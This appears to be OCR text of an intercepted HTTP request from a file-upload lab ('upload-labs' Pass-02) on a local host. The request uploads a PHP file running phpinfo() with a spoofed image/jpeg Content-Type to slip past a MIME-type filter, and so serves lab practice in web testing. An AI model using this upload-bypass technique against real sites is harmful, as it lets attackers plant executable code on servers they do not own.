 Request
Pretty Raw Hex \n
1 POST /upload/Pass-02/index.php HTTP/1.1
2 Host: 192.168.0.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------311337643534685284871589844667
8 Content-Length: 363
9 Origin: http://192.168.0.128
10 Connection: close
11 Referer: http://192.168.0.128/upload/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------311337643534685284871589844667
15 Content-Disposition: form-data; name="upload_file"; filename="2.php"
16 Content-Type: image/jpeg
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------311337643534685284871589844667
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------311337643534685284871589844667--
26